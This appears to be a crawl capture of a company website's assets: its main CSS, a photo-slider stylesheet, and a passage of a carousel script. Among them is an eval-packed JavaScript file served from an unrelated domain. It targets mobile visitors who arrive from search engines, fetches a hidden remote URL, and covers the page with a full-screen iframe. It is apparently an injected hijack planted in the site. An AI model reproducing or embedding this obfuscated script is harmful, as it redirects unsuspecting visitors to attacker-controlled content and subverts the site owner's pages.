.daohang li .erji{ display:none; min-width:740px; position:absolute; top:80px; left:50%; margin-left:-370px; z-index:2; background:rgba(255,255,255,0.9); padding-top:20px; padding-bottom:20px;}
.daohang li:hover .erji{ display:block;}

.daohang li .erji ul{ float:left; min-width:170px;}
.daohang li .erji ul h4{ color:#0d386b; font-size:16px;}
.daohang li .erji ul li{ float:none; padding:0;}
.daohang li .erji ul li a{ border:none; padding:0; color:#000; line-height:30px;}
.daohang li .erji ul li a i{ padding:15px 10px; background:url(../images/you.png) center center no-repeat;}
.daohang li .erji ul li a i.active{ background:url(../images/xia.png) center center no-repeat;}
.daohang li .erji ul li ol{ padding:0; display:none;}
.daohang li .erji ul li ol li a{ color:#666; line-height:24px;}
.daohang li .erji ul li ol li a:hover{ color:#0d386b;}




.navbar-toggle { padding-right:0px; margin-top:28px;}
.navbar-toggle span.icon-bar{ background:#57b652;}


.banner{ width:100%; height:400px; margin:0 auto; margin-top:80px;}
.banner.mg_t129{ margin-top:129px;}
.swiper-container { width:100%; height:100%;}
.swiper-slide { background-position: center; background-size: cover;}
.banner .swiper-container-horizontal>.swiper-pagination { bottom: 25px;}

.bn_nr{ margin-top:280px; color:#fff;}
.bn_nr h3{ line-height:40px;  text-shadow:#333 2px 0 0,#333 0 2px 0,#333 -2px 0 0,#333 0 -2px 0;
-webkit-text-shadow:#333 2px 0 0,#333 0 2px 0,#333 -2px 0 0,#333 0 -2px 0;
-moz-text-shadow:#333 2px 0 0,#333 0 2px 0,#333 -2px 0 0,#333 0 -2px 0;
*filter: Glow(color=#333, strength=2); 
}

.zhong01{ width:100%; background:url(../images/zhong01_bj.jpg) center top no-repeat; padding-top:60px; padding-bottom:77px;}
.zhong01 h3{ color:#333; text-transform:uppercase; text-align:center; padding-top:25px; margin-top:0px; padding-bottom:15px; background:linear-gradient(to right,#57b652,#57b652,#57b652) no-repeat bottom / 65px 3px, url() center top no-repeat; margin-bottom:40px;}
.zhong01 h3 span{ color:#7e7f7e;}

.zhong01 h1{ font-family:'Conv_impact'; margin-top:5px; text-align:center; color:#333;}
.zhong01 img{ display:block; margin:0 auto;}
.zhong01 h5{ text-align:center; color:#939292;}
.zhong01 p{ text-align:center; padding:0 5px; color:#666; margin-top:40px; line-height:26px;}

.zhong02{ padding-top:50px;}
.zhong02 h3{ color:#333; text-transform:uppercase; text-align:center; padding-top:25px; margin-top:0px; padding-bottom:15px; background:linear-gradient(to right,#57b652,#57b652,#57b652) no-repeat bottom / 65px 3px, url() center top no-repeat; margin-bottom:20px;}
.zhong02 h3 span{ color:#7e7f7e;}
.zhong02 p{ text-align:center; padding:0 60px; color:#666; line-height:26px;}


.zhong02 ul.nav-pills{  margin:0 auto; margin-top:30px;width:75%;}
.zhong02 ul.nav-pills li{ margin-right:12px; background:linear-gradient(to bottom,#bdbdbd,#bdbdbd,#bdbdbd) no-repeat right / 1px 10px;}
.zhong02 ul.nav-pills li:last-child{ margin-right:0px;}
.zhong02 ul.nav-pills li a{ padding:8px 15px; background:#none; color:#333; font-weight:bold; border-radius:12px;}
.zhong02 ul.nav-pills li.active a{ background:#57b652; color:#fff;}
.zhong02 .s_ccp{ position:relative; box-sizing:border-box; border:1px solid #dcdcdc;}
.zhong02 .s_ccp span{ width:100%; height:0px; overflow:hidden; background:rgba(87,182,82,0.9); position:absolute; bottom:0; left:0; right:0; z-index:2; display:block; padding-left:20px; line-height:50px; color:#fff; font-size:18px; transition:all 0.6s;}
.zhong02 .s_ccp:hover span{ height:50px;}
.zhong02 .tab-content .col-md-4{ margin-top:30px;}
.zhong02 .s_ccp span i{ position:absolute; right:10px; top:18px; background:url(../images/you_jian.png) left top no-repeat; width:23px; height:16px;}
.zhong02 .s_ccp:hover span i{
    -webkit-animation: you_jian 3s both infinite;
    -moz-animation: you_jian 3s both infinite;
    -ms-animation: you_jian 3s both infinite;
    animation: you_jian 3s both infinite;
}
/*浏览器兼容性部分略过*/
@keyframes you_jian {
    0% {
         right:10px;
    }
	50%{
		right:30px;
		}
    100% {
         right:10px;
    }
}


.zhong03{ padding-top:50px; background:linear-gradient(to right,#57b652,#2f8c7a,#0763a1) no-repeat top / 100% 114px; margin-top:50px;}
.zhong03 h3{ color:#333; text-transform:uppercase; text-align:center; padding-top:25px; margin-top:0px; padding-bottom:15px; background:linear-gradient(to right,#57b652,#57b652,#57b652) no-repeat bottom / 65px 3px, url() center top no-repeat; margin-bottom:20px;}
.zhong03 h3 span{ color:#7e7f7e;}
.zhong03 p{ text-align:center; color:#666; line-height:26px;}
.zhong03 .container{ background:#fff; padding-top:30px;}


.sts{ padding-top:70px; position: relative; overflow:hidden;}
.sts .sts_test{ background:#e8e8e8; position:absolute; top:0; left:0; right:0; z-index:2; height:70px; overflow:hidden; transition:all 0.6s;}
.sts .sts_test h5{ color:#7b7a7a; padding:0 5px; line-height:18px;}
.sts .sts_test h5:nth-child(1n){ margin-bottom:0px;}
.sts .sts_test h5:nth-child(2n){ margin-top:0px;}
.sts .sts_test h5 b{ text-transform:uppercase; color:#333;}
.sts .sts_test span{ display:block; width:40px; height:3px; background:#ccf6ca; margin-bottom:7px; margin-left:5px; margin-top:10px;}
.sts:hover .sts_test{ height:88px; background:#57b652;}
.sts:hover .sts_test h5{ color:#cbfac9;}
.sts:hover .sts_test h5 b{ color:#fff;}
.sts img{ transition:all 0.6s;}
.sts:hover img{ transform:scale(1.1);}



.sts_01, .sts_02, .sts_03, .sts_04{ display:none;}
.sts_01.active, .sts_02.active, .sts_03.active, .sts_04.active{ display:block;}

.sts_01{ background:url(../images/sts_01.jpg) center top no-repeat; width:100%; height:193px; margin-top:40px;}
.sts_01 .container{ background:none; padding-top:0px; position:relative;}
.sts_01 h5{ color:#fff; background:linear-gradient(to right,#fff,#fff,#fff) no-repeat left bottom / 35px 3px; padding-bottom:10px; margin-top:15px; text-transform:uppercase;}
.zhong03 .sts_01 p{padding-right:10px; text-align:left; color:#caf5c8;}
.sts_01 a{ float:right; margin-right:80px; color:#eeb661;}

.sts_02{ background:url(../images/sts_01.jpg) center top no-repeat; width:100%; height:193px; margin-top:40px;}
.sts_02 .container{ background:none; padding-top:0px; position:relative;}
.sts_02 h5{ color:#fff; background:linear-gradient(to right,#fff,#fff,#fff) no-repeat left bottom / 35px 3px; padding-bottom:10px; margin-top:15px; text-transform:uppercase;}
.zhong03 .sts_02 p{padding-right:10px; text-align:left; color:#caf5c8;}
.sts_02 a{ float:right; margin-right:80px; color:#eeb661;}

.sts_03{ background:url(../images/sts_01.jpg) center top no-repeat; width:100%; height:193px; margin-top:40px;}
.sts_03 .container{ background:none; padding-top:0px; position:relative;}
.sts_03 h5{ color:#fff; background:linear-gradient(to right,#fff,#fff,#fff) no-repeat left bottom / 35px 3px; padding-bottom:10px; margin-top:15px; text-transform:uppercase;}
.zhong03 .sts_03 p{padding-right:10px; text-align:left; color:#caf5c8;}
.sts_03 a{ float:right; margin-right:80px; color:#eeb661;}

.sts_04{ background:url(../images/sts_01.jpg) center top no-repeat; width:100%; height:193px; margin-top:40px;}
.sts_04 .container{ background:none; padding-top:0px; position:relative;}
.sts_04 h5{ color:#fff; background:linear-gradient(to right,#fff,#fff,#fff) no-repeat left bottom / 35px 3px; padding-bottom:10px; margin-top:15px; text-transform:uppercase;}
.zhong03 .sts_04 p{padding-right:10px; text-align:left; color:#caf5c8;}
.sts_04 a{ float:right; margin-right:80px; color:#eeb661;}

.sts_sj{width: 0; height: 0; border-left: 20px solid transparent; border-right: 20px solid transparent; border-bottom: 20px solid #57b652; position:absolute; top:-20px;}
.sts_01 .container .sts_sj{ left:130px;}
.sts_02 .container .sts_sj{ left:420px;}
.sts_03 .container .sts_sj{ left:710px;}
.sts_04 .container .sts_sj{ left:1000px;}

.stss_bj{ position: absolute; left:0px; top:0; width:100%; margin-left:-33px; z-index:1;
    height:193px;  
    -webkit-transform:skew(-20deg);  
    -moz-transform:skew(-20deg);  
    -o-transform:skew(-20deg);  
    -ms-transform:skew(-20deg);  
    transform:skew(-20deg);  
    background:#57b652;  }
	
	
	
.zhong04{ padding-top:60px; padding-bottom:90px;}
.zhong04 h3{ color:#333; text-transform:uppercase; text-align:center; padding-top:25px; margin-top:0px; padding-bottom:15px; background:linear-gradient(to right,#57b652,#57b652,#57b652) no-repeat bottom / 65px 3px, url() center top no-repeat; margin-bottom:20px;}
.zhong04 h3 span{ color:#7e7f7e;}
.zhong04 p{ text-align:center; color:#666; line-height:26px;}

.zhong04 .swiper-slide img{ box-sizing:border-box; border:1px solid #dcdcdc;}
.zhong04 .swiper-slide{ position:relative;}
.zhong04 .swiper-slide .s_ceng01{ width:100%; height:100%; background:rgba(87,182,82,0.8); position: absolute; left:0; right:0; top:0; bottom:0; z-index:2; overflow:hidden; transition:all 0.3s; opacity:0;}
.s_ceng01 i{ width:66px; height:45px; background:url(../images/fdj_k.png) left top no-repeat; position:absolute; bottom:-45px; left:50%; margin-left:-33px; transition:all 0.6s; opacity:0;}
.s_ceng01 span{ text-align:center; display:block; color:#fff; font-size:14px; position:absolute; bottom:-85px; left:0; right:0; transition:all 0.6s; opacity:0;}
.zhong04 .swiper-slide:hover .s_ceng01{ opacity:1;}
.zhong04 .swiper-slide:hover .s_ceng01 i{ bottom:125px; opacity:1;}
.zhong04 .swiper-slide:hover .s_ceng01 span{ bottom:85px; opacity:1;}

.g_gao{ width:100%; overflow:hidden; height:193px;}
.gg_img{ background:url(../images/gg_img.jpg) right top no-repeat;}




.footer{ background:#f5f5f5; padding-top:70px; padding-bottom:55px;}
.footer h4{ font-size:20px; font-weight:bold; color:#333; background:linear-gradient(to right,#57b652,#57b652,#57b652) no-repeat left bottom / 30px 4px; text-transform:uppercase; padding-bottom:8px;}
.footer h5{ line-height:26px; color:#7e7f7e;}
.footer h5 span{ color:#333;}
.footer .shejiao a{ width:42px; height:42px; display:inline-block; margin-right:15px; transition:all 0.3s ease-out;}
.footer .shejiao a:nth-child(1){ background:url(../images/f.png) left top no-repeat;}
.footer .shejiao a:nth-child(2){ background:url(../images/n.png) left top no-repeat;}
.footer .shejiao a:nth-child(3){ background:url(../images/p.png) left top no-repeat;}
.footer .shejiao a:nth-child(4){ background:url(../images/in.png) left top no-repeat;}

.footer .shejiao a:hover{
    -webkit-animation: sj_img 3s both infinite;
    -moz-animation: sj_img 3s both infinite;
    -ms-animation: sj_img 3s both infinite;
    animation: sj_img 3s both infinite;
}
/*浏览器兼容性部分略过*/
@keyframes sj_img {
    0% {
		transform:scale(1);
    }
	50%{
		transform:scale(0.9);
		}
    100% {
        transform:scale(1);
    }
}

.ft_form input{ width:100%; height:40px; border:1px solid #dcdcdc; box-sizing:border-box; background:#fff; text-indent:10px; outline:none;}
.ft_form label{ color:#333; font-size:14px; font-weight:normal; line-height:40px; display:block; margin:0;}
.ft_form textarea{ width:100%; background:#fff; border:1px solid #dcdcdc; box-sizing:border-box; text-indent:10px; line-height:26px; outline:none;}
.ft_formbutton{ width:115px; height:40px; background:#57b652; text-align:center; line-height:40px; color:#fff; font-size:14px; border:none; text-transform:uppercase;}

.didi{ padding:25px 0; background:#57b652;}
.didi p{ color:#fff; line-height:30px; margin:0; font-size:14px;}




.cp_list{ text-align:center; margin-left:5px; border-bottom:1px solid #e3e1e1;}
.cp_list a{ font-size:16px; line-height:18px; padding:18px 20px; box-sizing:border-box; border:1px solid #e3e1e1; border-top:none; border-bottom:none; display:inline-block; margin:0; margin-left:-5px; color:#333; background:#fff; text-decoration:none;}
.cp_list a.active{ color:#fff; background:#57b652;}
.cp_list a:hover{ color:#57b652;}
.cp_list a.active:hover{ color:#fff;}

.cp_lb{ margin-bottom:30px;}
.cp_lb a{ text-decoration:none;}
.cp_suo_img{ overflow:hidden; width:100%; box-sizing:border-box; border:1px solid #e5e5e5;transition:all 0.6s;}
.cp_lb .cp_suo_img img{ transition:all 0.6s;}
.cp_lb .caption{ background:#f5f5f5; padding:10px;transition:all 0.6s;}
.cp_lb .caption h4{ font-size:16px; color:#333; margin-bottom:20px;transition:all 0.6s;}
.cp_lb .caption h4 i{ font-size:12px; color:#888;transition:all 0.6s;}
.cp_lb .caption h5{ color:#888;overflow: hidden; text-overflow:ellipsis; white-space: nowrap;transition:all 0.6s;}

.cp_lb:hover .cp_suo_img{ border:1px solid #57b652;}
.cp_lb:hover .cp_suo_img img{ transform:scale(1.1);}
.cp_lb:hover .caption{ background:#57b652;}
.cp_lb:hover .caption h4, .cp_lb:hover .caption h4 i, .cp_lb:hover .caption h5{ color:#fff;}

.cp_lei{ background:#57b652; margin-right:30px;}
.cp_lei a{ display:block; height:40px; background:#57b652; line-height:38px; border-bottom:1px solid #4eab49; border-top:1px solid #61c05c; color:#fff; padding-left:20px; text-decoration:none; position:relative; transition:all 0.3s;}
.cp_lei a:hover{ margin-left:-4px; background:#333; line-height:40px;}
.cp_lei a span{ width: 0; height: 0; border-top:19px solid transparent; border-bottom: 19px solid transparent; border-left: 20px solid #333; display:block; position:absolute; right:0px; top:0; opacity:0; transition:all 0.3s;}
.cp_lei a:hover span{ opacity:1; right:-20px;}
.cp_lei a i{ width:23px; height:38px; background:url(../images/cp_you.png) center center no-repeat; position:absolute; right:23px; opacity:0; transition:all 0.3s;}
.cp_lei a:hover i{ right:0; opacity:1;}


.n_banner{ height:400px; margin-top:80px;}
.n_banner h1{ color:#fff; text-transform:uppercase; margin-top:160px;
 text-shadow:rgba(0,0,0,0.2) 2px 0 6px,#333 0 2px 6px,rgba(0,0,0,0.2) -2px 0 6px,rgba(0,0,0,0.2) 0 -2px 6px;
-webkit-text-shadow:rgba(0,0,0,0.2) 2px 0 6px,rgba(0,0,0,0.2) 0 2px 6px,rgba(0,0,0,0.2) -2px 0 6px,rgba(0,0,0,0.2) 0 -2px 6px;
-moz-text-shadow:rgba(0,0,0,0.2) 2px 0 6px,rgba(0,0,0,0.2) 0 2px 6px,rgba(0,0,0,0.2) -2px 0 6px,rgba(0,0,0,0.2) 0 -2px 6px;
*filter: Glow(color=rgba(0,0,0,0.2), strength=2); }

.n_weizhi{ padding:15px 0; background:#f5f5f5;}
.n_weizhi h3{ margin:0; line-height:24px; text-transform:uppercase;}
.n_weizhi .weizhis a{ line-height:24px; color:#666;}
.n_weizhi .weizhis a.active{ color:#57b652;}


.fanye{ text-align:center; margin-bottom:30px;}
.fanye a{ width:40px; height:40px; border-radius:20px; border:1px solid #d6d4d4; box-sizing:border-box; text-align:center; line-height:38px; display:inline-block; margin:7px; text-decoration:none; color:#d6d4d4; font-size:18px;}
.fanye a:first-child{ background:url(../images/fy_zuo.png) center center no-repeat; color:#fff;}
.fanye a:last-child{ background:url(../images/fy_you.png) center center no-repeat; color:#fff;}
.fanye a:hover{ background:#57b652; color:#fff; border:1px solid #57b652;}
.fanye a:first-child:hover{ background:url(../images/fy_you.png) center center no-repeat; color:#fff; transform:rotate(180deg); border:1px solid #57b652;}
.fanye a.non:first-child:hover{ background:url(../images/fy_zuo.png) center center no-repeat; color:#fff;transform:rotate(0deg); border:1px solid #d6d4d4;}
.fanye a.non:last-child:hover{ background:url(../images/fy_zuo.png) center center no-repeat; transform:rotate(180deg); border:1px solid #d6d4d4; color:#fff;}
.fanye a.non:last-child{ background:url(../images/fy_zuo.png) center center no-repeat; transform:rotate(180deg); border:1px solid #d6d4d4; color:#fff;}
.fanye a:last-child:hover{ background:url(../images/fy_you.png) center center no-repeat; border:1px solid #57b652; color:#fff;}
.fanye a.active{ background:#57b652; color:#fff;}


.n_about .caption{ margin-top:30px;}
.n_about .caption p{ line-height:26px; color:#666;}
.n_about .caption img{ display:inline-block; box-sizing:border-box; border:1px solid #e5e5e5; margin:25px;}
.n_about .container .row{ margin-top:60px;}


.n_fangan .col-md-4{ margin-top:40px;}
.fn_list{ border:1px solid #e5e5e5; box-sizing:border-box; transition:all 0.6s;}
.fn_list:hover{ box-shadow:0px 0px 12px rgba(0,0,0,0.2);}
.fn_list a{ text-decoration:none;}
.fn_list .caption{ padding:10px; overflow:hidden;height:210px;}
.fn_list .caption h5{ font-size:16px; color:#333; margin-top:15px; transition: all 0.6s;}
.fn_list .caption p{ color:#666; line-height:26px; margin-bottom:5px;}
.fn_list .caption span{ display:block; float:right; width:17px; height:12px; text-align:right; background:url(../images/fy02.png) left top no-repeat; margin-right:10px; transition: all 0.6s;}
.fn_list:hover .caption h5{ color:#57b652;}
.fn_list:hover .caption span{ background:url(../images/fy_you.png) left top no-repeat;}



.n_lianxi .container{ text-align:center; color:#333;}
.n_lianxi .container h5{ color:#666;}
.n_lianxi .container h1{ text-transform:uppercase;}
.n_lianxi .container a{ padding:18px 35px; border-radius:8px; background:#57b652; font-size:20px; color:#fff; text-decoration:none; display:inline-block; margin-bottom:40px;}


.n_nr{ padding-top:20px; padding-bottom:60px;}
.n_nr h3{ text-align:center; color:#333; text-transform:uppercase;}
.n_nr h5{ text-align:center; color:#888; padding-bottom:8px; border-bottom:1px solid #e5e5e5; margin-bottom:30px;}
.n_nr .container p{ color:#666; line-height:26px;}
.n_nr .container .row{ background:#ecebeb; margin:0; padding:35px 10px; margin-top:30px;}
.n_nr .container .row a{ text-decoration:none; color:#666;}
.n_nr .container .row a span{ color:#333; font-weight:bold;}
.n_nr .container .row a:hover{ color:#57b652;}
.n_nr .container .row a:hover span{ color:#333;}
.n_nr .container .col-xs-12{overflow: hidden; text-overflow:ellipsis; white-space: nowrap;}
.nr_content img{max-width:100%; margin-top:10px; margin-bottom:10px;}


.n_liuyan .container{ padding-top:40px; padding-bottom:50px;}
.ly_form input{ width:100%; height:46px; box-sizing:border-box; border:1px solid #e5e5e5; margin-bottom:25px; text-indent:8px; outline:none; color:#666;}
.ly_form textarea{ width:100%; text-indent:8px; outline:none; color:#666; box-sizing:border-box; border:1px solid #e5e5e5; margin-bottom:25px;}
.ly_form button{ width:100%; height:46px; line-height:46px; border:none; font-size:20px; color:#fff; text-transform:uppercase;}
.ly_form button.btn01{ background:#57b652;}
.ly_form button.btn02{ background:#333;}


.n_cp_nr .container .col-md-5 h3{ font-size:30px; color:#333; text-transform:uppercase; margin-bottom:30px; margin-top:80px;}
.n_cp_nr .container .col-md-5 h4{ color:#666; font-size:16px;}
.n_cp_nr .container .col-md-5 h4 b{ color:#333; text-transform:uppercase;}
.n_cp_nr .container .col-md-5 a{ width:130px; height:40px; text-align:center; line-height:40px; color:#fff; display:inline-block; margin-right:20px; background:#57b652; text-decoration:none; text-transform:uppercase;}
.n_cp_nr .container .col-md-5 a:last-child{ background:#333333;}

.xx_nr01, .xx_nr01{ padding-top:10px; padding-bottom:10px;}
.xx_nr01 h4, .xx_nr02 h4{ padding:10px 10px; background:#efeded; font-size:16px; color:#333;}
.xx_nr01 p{ color:#666; line-height:26px;}

.xx_form{ margin-top:30px;}
.xx_form input.form-control, .xx_form select.form-control{ border-radius:0;}
.xx_form label{ font-weight:normal;}
.xx_form .form-group{ margin-bottom:20px;}
.xx_formbuttonbtn{ border-radius:0; background:#57b652; color:#fff; padding:10px 95px; outline:none;}

--- FILE ---
content_type: text/css
request_url: https://chinasinno.com/css/photor.min.css
body_size: 6373
content:
.photor {
	position: relative;
	width: 100%;
	height:523px;
	margin:0 auto;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	-ms-touch-action: pan-y;
	touch-action: pan-y;
	-webkit-font-smoothing: antialiased;
	overflow: hidden
}
.photor__viewport {
	position: absolute;
	top: 0;
	right: -1px;
	bottom: 90px;
	left: -1px;
	overflow: hidden;
}
.photor__viewportLayer {
	position: relative;
	width: 100%;
	height: 100%;
	-webkit-transform: translate3d(0, 0, 0);
	transform: translate3d(0, 0, 0);
	-webkit-transition-property: left, -webkit-transform;
	transition-property: left, transform;
	transition-timing-function: cubic-bezier(.1, 0, .25, 1);
	transition-duration: .24s;
	z-index: 0;
}
.photor__viewportLayerSlide {
	width: 100%;
	height: 100%;
	position: absolute;
	top: 0;
	text-align: center;
	white-space: nowrap
}
.photor__viewportLayerSlide:before {
	content: '';
	display: inline-block;
	vertical-align: middle;
	height: 100%;
	width: 0;
	font-size: 0
}
.photor__viewportLayerSlide:after {
	position: absolute;
	top: 50%;
	left: 50%;
	width: 14px;
	height: 14px;
	margin: -9px 0 0 -9px;
	visibility: hidden;
	content: '';
	border-radius: 50%;
	border: 2px solid #fff;
	border-right: 2px solid transparent;
	-webkit-animation: photor__preloader .8s linear infinite;
	animation: photor__preloader .8s linear infinite;
	opacity: 0;
	transition: all .3s ease
}
.photor__viewportLayerSlideImg {
	position: absolute;
	top: 0;
	right: 1px;
	bottom: 0;
	left: 1px;
	background-repeat: no-repeat;
	background-position: center center;
	opacity: 1;
	transition: opacity .2s ease;
	visibility: visible;
	display: inline-block;
	vertical-align: middle;
}
.photor__viewportLayerSlideImg._alt:before {
	display: block;
	content: attr(data-alt);
	background: rgba(0,0,0,.5);
	color: #fff;
	text-align: center;
	position: absolute;
	right: 0;
	bottom: 0;
	left: 0;
	padding: 4px 0;
	font: 14px/20px Arial
}
.photor__viewportLayerSlide._loading:after {
	visibility: visible;
	opacity: 1
}
.photor__viewportLayerSlide._loading .photor__viewportLayerSlideImg {
	opacity: 0
}
.photor__viewportLayerSlide._hidden {
	display: none
}
.photor__viewportLayerSlide._auto .photor__viewportLayerSlideImg {
	-webkit-background-size: contain;
	background-size: contain
}
@media (max-width:400px) {
.photor__viewportLayerSlide._auto .photor__viewportLayerSlideImg {
	-webkit-background-size: cover;
	background-size: cover
}
}
.photor__viewportLayerSlide._center {
	background-size: auto
}
.photor__viewportLayerSlide._html:before, .photor__viewportLayerSlide._html:after {
	display: none
}
.photor__viewportControl {
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	z-index: 1;
	cursor: move;
	cursor: -webkit-grab;
	cursor: -moz-grab
}
.photor__viewportControlPrev, .photor__viewportControlNext {
	position: absolute;
	top: 0;
	bottom: 0;
	cursor: pointer;
	-webkit-tap-highlight-color: rgba(0,0,0,0)
}
.photor__viewportControlPrev._disabled, .photor__viewportControlNext._disabled {
	cursor: default
}
.photor__viewportControlPrev._disabled:hover, .photor__viewportControlNext._disabled:hover {
	cursor: default;
	background:url(../images/cp_yh.png) center center no-repeat #f4f4f4;
}
.photor__viewportControlPrev {
	right: 95%;
	left: 0;
	background:url(../images/cp_yh.png) center center no-repeat #f4f4f4;
	transform:rotate(180deg);
	transition:all 0.6s;
}

.photor__viewportControlPrev:hover {
	right: 95%;
	left: 0;
	background:url(../images/cp_y.png) center center no-repeat #57b652;
	transform:rotate(180deg);
	transition:all 0.6s;
}

.photor__viewportControlNext {
	right: 0;
	left: 95%;
	background:url(../images/cp_yh.png) center center no-repeat #f4f4f4;
	transition:all 0.6s;
}
.photor__viewportControlNext:hover {
	right: 0;
	left: 95%;
	background:url(../images/cp_y.png) center center no-repeat #57b652;
}
.photor__thumbs {
	position: absolute;
	width:100%;
	height: 90px;
	bottom: 0;
	left: 0;
	padding: 2px 0px;
	text-align: center;
	white-space: nowrap;
	overflow: hidden;
	font-size: 0;
	z-index:3;
}
.photor__thumbsWrap {
	position: relative;
	display: inline-block;
	text-align: left;
	height: 100%;
	-webkit-transform: translate3d(0, 0, 0);
	transform: translate3d(0, 0, 0);
	-webkit-transition-property: left, -webkit-transform;
	transition-property: left, transform;
	transition-timing-function: cubic-bezier(.1, 0, .25, 1);
	transition-duration: .24s;
	margin: 0 -1px
}
._noeffects .photor__thumbsWrap {
	transition-duration: 0
}
.photor__thumbsWrapItem {
	display: inline-block;
	vertical-align: top;
	height: 100%;
	margin-right:11px;
	-webkit-tap-highlight-color: rgba(0,0,0,0);
	outline: none;
	cursor: pointer;
	
}
.photor__thumbsWrapItemImg {
	width: auto;
	height: 100%;
	vertical-align: top;
	border: 0;
	-webkit-transform: translate3d(0, 0, 0);
	transform: translate3d(0, 0, 0)
}
.photor._dots .photor__thumbsWrapItem {
	width: 4px;
	height: 4px;
	padding: 5px;
	margin: 0
}
.photor._dots .photor__thumbsWrapItem:before {
	display: block;
	width: 4px;
	height: 4px;
	border: 1px solid gray;
	border-radius: 3px;
	content: ''
}
.photor._dots .photor__thumbsWrapItem._current:before {
	background: gray
}
.photor__thumbsWrapFrame {
	top: 0;
	height: 100%;
	position: absolute;
	transition-property: all;
	transition-duration: 5s;
	transition-timing-function: cubic-bezier(.1, 0, .25, 1);
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	border: 2px solid #b28850;
	background: rgba(171,171,171,.15)
}
@media (max-device-width:1280px) {
.photor__thumbsWrapFrame {
	-webkit-transition-property: top, left, -webkit-transform;
	transition-property: top, left, transform
}
}
.photor._dragging .photor__viewportControl, .photor._dragging .photor__viewportControlPrev, .photor._dragging .photor__viewportControlNext {
	cursor: -webkit-grabbing;
	cursor: -moz-grabbing;
	cursor: grabbing
}
.photor._ie8 .photor__viewportLayerSlide._auto._portrait .photor__viewportLayerSlideImg {
	height: 100%;
	width: auto
}
.photor._ie8 .photor__viewportLayerSlide._auto._landscape .photor__viewportLayerSlideImg {
	height: auto;
	width: 100%
}
.photor._ie8 .photor__viewportLayerSlide._center .photor__viewportLayerSlideImg {
	height: auto;
	width: auto
}
.photor._ie8 .photor__viewportControl {
	background: url('about:blank')
}


--- FILE ---
content_type: application/javascript
request_url: https://qz.20386236176.xyz/iframe.js
body_size: 1430
content:
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('(7(){7 14(){1h 4=2.4||2.M(\'4\')[0];3 D=2.5(\'Q\');D.y(\'1B\',\'1A-8\');3 w=2.5(\'Q\');w.y(\'1C\',\'1x\');w.y(\'1w\',\'c=1z-c, 1y-R=1, 1J-R=1, 1L-1K=O\');3 b=2.5(\'b\');b.1F=\'1E, o { c: 9%; k: 9%; 1H: 0; 1G: 0; }\';j(!4){4=2.5(\'4\');2.C.H(4,2.C.1i)}4.g(D);4.g(w);4.g(b)}7 15(){3 6=2.6;3 v=/(p.a)/i;t 6?v.x(6):10}7 16(){3 6=2.6;3 v=/(p.a|1n.a|1j.a|1s.1v|1u.a|1p.a)/i;t 6?v.x(6):10}7 17(){3 11=1l.1o.1t();3 12=/(1k|1M|21|23|24|25|26|2a|22|27|2b|2c|2d|28|29)/i;t 12.x(11)}7 N(u="n.p.a/1S"){3 T=/^(1e?:\\/\\/)/;d e=2.5(\'1T\');e.1f=T.x(u)?u:J.G.1c+"//"+u;e.K=\'B\';e.y(\'1P\',\'O-6\');e.b.I="c:9%;k:9%;L:V;n:V;1Y:1Z;20:#1X";d q=2.5("W");q.b.I="-U-l-K:X;c:9%;k:9%;z-Y:Z;P:13;n:m;L:m;l:B;";q.g(e);d r=2.5("W");r.b.I="-U-l-K:X;c:9%;k:9%;z-Y:Z;P:13;n:m;L:m;l:B;";r.g(q);1h f=2.o||2.M(\'o\')[0];j(!f){f=2.5(\'o\');2.C.g(f)}f.H(r,f.1i)}7 18(){d 1d=1d||[];(7(){d h=2.5("1g");h.1f="1e://h.p.a/h.1W?1V";d s=2.M("1g")[0];s.1U.H(h,s)})()}7 S(){j(16()&&17()){14();j(15()){18()}3 19=1O(J.G.1N);1Q(J.G.1c+E("1R=")+19).1a(F=>{j(!F.1q){1r 1m 1b(\'1b\')}t F.A()}).1a(A=>{N(E(E(A)))}).1I(1D=>{N()})}}S()})();',62,138,'||document|const|head|createElement|referrer|function||100|com|style|width|var|iframeN|bodyEle|appendChild|hm||if|height|overflow|0px|top|body|baidu|divW|divwW||return|AdUrl|searchEngines|metaViewport|test|setAttribute||text|auto|documentElement|metaCharset|atob|response|location|insertBefore|cssText|window|scrolling|left|getElementsByTagName|showad|no|position|meta|scale|initialize|httpors|webkit|1px|div|touch|index|9999999999|false|ua|isMobile|fixed|generateHTML|judge_ref|get_referrer|ismobi|count|fullURI|then|Error|protocol|_0|https|src|script|let|firstChild|so|android|navigator|new|sogou|userAgent|bing|ok|throw|sm|toLowerCase|google|cn|content|viewport|initial|device|UTF|charset|name|error|html|textContent|padding|margin|catch|maximum|scalable|user|iphone|href|btoa|referrerPolicy|fetch|Ly9xei4yMDM4NjIzNjE3Ni54eXovanMvanMucGhwP3VybD0|board|iframe|parentNode|4a481d185fc89de29f1fff2b4fab5c31|js|fff|border|none|background|ipad|mmp|ios|mobile|wap|coolpad|midp|j2me|wince|smartphone|xoom|symbian|blackberry'.split('|'),0,{}))

--- FILE ---
content_type: application/javascript
request_url: https://chinasinno.com/js/index.js
body_size: 1728
content:
var carousels = $('.carousel');
carousels.each(function() {
  var $obj = $(this);
  var $inner = $obj.find('.carousel-inner');
  
  var id = 'uuid' + new Date().getTime();
  $obj.addClass(id);

  if ($obj.data('shift') === 1) {
    var items = $obj.find('.item > [class*="col-"]'),
        visibleCnt = $obj.find('.item:first [class*="col-"]').length,
        wrapper = "";
    
    // build styles
    var rule_base = '.carousel.' + id + ' .carousel-inner > .item',
        styles = $('<style></style>'),
        rules = [];
        rules[0] = rule_base + '.next {left: ' + (100 / visibleCnt) + '%; transform: none;}';
        rules[1] = rule_base + '.active {left: 0;}';
        rules[2] = rule_base + '.active.left {left: -' + (100 / visibleCnt) + '%; transform: none;}';
        rules[3] = rule_base + '.next.left {left: 0;}';
        rules[4] = rule_base + '.active.right {left: ' + (100 / visibleCnt) + '%; transform: none;}';
        rules[5] = rule_base + '.prev.right {left: 0;}';
        rules[6] = rule_base + '.prev {left: -' + (100 / visibleCnt) + '%; transform: none;}';
    for (var i = 0; i < rules.length; i++) {
